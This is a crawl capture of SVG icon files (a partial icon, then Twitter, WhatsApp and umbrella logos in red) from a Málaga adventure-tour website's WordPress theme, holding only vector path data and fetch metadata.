		<path class="st0" d="M30.2,46.1c-3.2,0-5.9,2.7-5.9,5.9c0,3.3,2.7,5.9,6,5.9c3.2,0,5.9-2.7,5.9-6C36.2,48.7,33.6,46.1,30.2,46.1z
			 M30.3,55.1c-1.7,0-3.1-1.3-3.1-3.1c0-1.7,1.3-3,3-3s3,1.3,3.1,3S32,55,30.3,55.1z"/>
		<path class="st0" d="M66.9,37.6c-8,0.2-14.3,6.6-14.4,14.6c0,8.1,6.6,14.8,14.7,14.7c8.1,0,14.7-6.5,14.7-14.7
			C81.9,43.8,75,37.4,66.9,37.6z M67.6,61.1c-5.3,0.2-9.5-4-9.5-9.1c0-5.2,4.3-9.2,9.1-9.1c5,0,9.1,4,9.1,9.1
			C76.3,57,72.3,60.9,67.6,61.1z"/>
		<path class="st0" d="M54.7,38.6c3.2-3,7.1-4.5,11.5-4.9c-5.2-2.3-10.7-3.3-16.4-3.4c-6.4-0.1-12.7,0.8-18.6,3.3
			c4.5,0.3,8.4,1.8,11.7,4.8s5.2,6.8,5.9,11.2C49.6,45.3,51.5,41.6,54.7,38.6z"/>
	</g>
</g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://malagaadventures.com/wp-content/themes/malaga%205/img/icons/twitter-logo-red.svg
body_size: 262
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 22.1.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Capa_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 97.8 97.8" style="enable-background:new 0 0 97.8 97.8;" xml:space="preserve">
<style type="text/css">
	.st0{fill:#F13539;}
</style>
<g>
	<path class="st0" d="M48.9,0C21.9,0,0,21.9,0,48.9s21.9,48.9,48.9,48.9s48.9-21.9,48.9-48.9S75.9,0,48.9,0z M78.4,35.8
		c0,0.6,0,1.2,0,1.7C78.4,58.4,62.5,80,35.9,80c-8.1,0-16-2.3-22.9-6.7c-0.1-0.1-0.2-0.3-0.1-0.4c0.1-0.2,0.2-0.3,0.4-0.2
		c1.1,0.1,2.3,0.2,3.5,0.2c6.3,0,12.3-2,17.4-5.7c-6.1-0.5-11.3-4.6-13.2-10.5c0-0.1,0-0.3,0.1-0.4c0.1-0.1,0.2-0.1,0.3-0.1
		c1.7,0.3,3.4,0.3,5,0.1c-6.3-1.9-10.7-7.8-10.7-14.5v-0.2c0-0.1,0.1-0.2,0.2-0.3c0.1-0.1,0.2-0.1,0.4,0c1.6,0.9,3.4,1.5,5.3,1.7
		c-3.6-2.9-5.7-7.2-5.7-11.9c0-2.7,0.7-5.3,2.1-7.6c0.1-0.1,0.2-0.2,0.3-0.2c0.1,0,0.2,0,0.3,0.1c7.4,9,18.2,14.6,29.8,15.3
		c-0.2-1-0.3-2-0.3-3c0-8.4,6.8-15.2,15.2-15.2c4.1,0,8.1,1.7,10.9,4.6c3.2-0.7,6.3-1.8,9.1-3.5c0.1-0.1,0.3-0.1,0.4,0
		s0.2,0.3,0.1,0.4c-1,3-2.8,5.6-5.3,7.5c2.4-0.4,4.7-1.1,6.8-2.1c0.1-0.1,0.3,0,0.4,0.1s0.1,0.3,0,0.4
		C83.8,31.2,81.3,33.7,78.4,35.8z"/>
</g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://malagaadventures.com/wp-content/themes/malaga%205/img/icons/whatsapp-logo-red.svg
body_size: 445
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 22.1.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Слой_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 512 512" style="enable-background:new 0 0 512 512;" xml:space="preserve">
<style type="text/css">
	.st0{fill:#F13539;}
</style>
<path class="st0" d="M256,0C114.6,0,0,114.6,0,256s114.6,256,256,256s256-114.6,256-256S397.4,0,256,0z M261.4,405.1L261.4,405.1
	L261.4,405.1c-25.7,0-50.9-6.4-73.3-18.6l-81.2,21.3l21.7-79.4c-13.4-23.2-20.5-49.6-20.5-76.6c0-84.5,68.8-153.2,153.2-153.2
	c41,0,79.5,16,108.4,44.9c28.9,29,44.9,67.4,44.8,108.4C414.6,336.3,345.9,405.1,261.4,405.1z"/>
<path class="st0" d="M261.5,124.5c-70.2,0-127.4,57.1-127.4,127.3c0,24.1,6.7,47.5,19.5,67.8l3,4.8l-12.9,47l48.2-12.6l4.7,2.8
	c19.6,11.6,42,17.7,64.8,17.7h0.1c70.2,0,127.3-57.1,127.4-127.3c0-34-13.2-66-37.3-90.1S295.5,124.5,261.5,124.5z M336.4,306.5
	c-3.2,8.9-18.5,17.1-25.8,18.2c-6.6,1-14.9,1.4-24.1-1.5c-5.6-1.8-12.7-4.1-21.8-8.1c-38.4-16.6-63.5-55.2-65.4-57.8
	s-15.6-20.8-15.6-39.6s9.9-28.1,13.4-31.9c3.5-3.8,7.7-4.8,10.2-4.8s5.1,0,7.3,0.1c2.4,0.1,5.5-0.9,8.6,6.6
	c3.2,7.7,10.8,26.5,11.8,28.4s1.6,4.2,0.3,6.7c-1.3,2.6-5.5,8.1-9.6,13.1c-1.7,2.1-3.9,4-1.7,7.8s9.9,16.4,21.3,26.5
	c14.6,13,27,17.1,30.8,19s6.1,1.6,8.3-1c2.2-2.6,9.6-11.2,12.1-15s5.1-3.2,8.6-1.9c3.5,1.3,22.3,10.5,26.2,12.4
	c3.8,1.9,6.4,2.9,7.3,4.5C339.6,289.9,339.6,297.6,336.4,306.5z"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://malagaadventures.com/wp-content/themes/malaga%205/img/icons/umbrella.svg
body_size: 744
content:
<?xml version="1.0" encoding="iso-8859-1"?>
<!-- Generator: Adobe Illustrator 19.0.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Capa_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 368 368" style="enable-background:new 0 0 368 368;" xml:space="preserve">
<g>
	<g>
		<path d="M192.008,32.2L192,8c0-4.416-3.584-8-8-8c-4.416,0-8,3.584-8,8v24.2C78.24,36.408,0,117.224,0,216c0,4.416,3.584,8,8,8
			c18.176,0,27.632-10.312,35.216-18.6c6.864-7.48,12.28-13.4,23.416-13.4c11.144,0,16.56,5.912,23.424,13.4
			c6.216,6.784,13.76,14.824,26.224,17.56c1.128,0.608,2.36,1.04,3.72,1.04c0.488,0,0.904-0.192,1.368-0.272
			c1.288,0.112,2.528,0.272,3.92,0.272c18.184,0,27.64-10.312,35.232-18.592c4.984-5.44,9.232-10.008,15.44-12.128V328
			c0,0.312,0.016,0.624,0.056,0.928C176.504,350.552,194.256,368,216,368c22.056,0,40-17.944,40-40c0-4.416-3.576-8-8-8
			s-8,3.584-8,8c0,13.232-10.768,24-24,24s-24-10.768-24-24c0-0.28-0.008-0.56-0.04-0.832V193.28
			c6.2,2.12,10.448,6.688,15.424,12.12c7.592,8.288,17.04,18.6,35.224,18.6c1.416,0,2.688-0.168,4-0.288
			c0.464,0.096,0.896,0.288,1.392,0.288c1.392,0,2.632-0.448,3.776-1.072c12.376-2.768,19.888-10.768,26.08-17.512
			C284.72,197.92,290.152,192,301.312,192c11.16,0,16.576,5.92,23.448,13.408C332.36,213.696,341.816,224,360,224
			c4.424,0,8-3.584,8-8C368,117.232,289.768,36.416,192.008,32.2z M112.144,204.208c-3.68-2.416-6.8-5.8-10.288-9.608
			c-7.592-8.288-17.04-18.6-35.224-18.6c-18.184,0-27.624,10.312-35.216,18.592c-4.92,5.368-9.096,9.928-15.168,12.08
			C20.656,126.448,81.664,61.24,159.88,49.92C140.552,71.304,114.312,116.32,112.144,204.208z M219.176,194.6
			c-7.592-8.288-17.032-18.6-35.216-18.6s-27.64,10.312-35.24,18.592c-6.224,6.8-11.32,12.248-20.528,13.208
			C130.208,97.744,171.44,58.776,184,49.52c12.616,9.304,53.8,48.296,55.808,158.288C230.536,206.88,225.424,201.416,219.176,194.6z
			 M336.552,194.6c-7.6-8.288-17.048-18.6-35.24-18.6c-18.2,0-27.656,10.312-35.256,18.592c-3.456,3.776-6.56,7.144-10.2,9.56
			C253.68,116.304,227.448,71.304,208.12,49.92c78.208,11.32,139.216,76.536,143.624,156.752
			C345.664,204.528,341.48,199.968,336.552,194.6z"/>
	</g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
</svg>
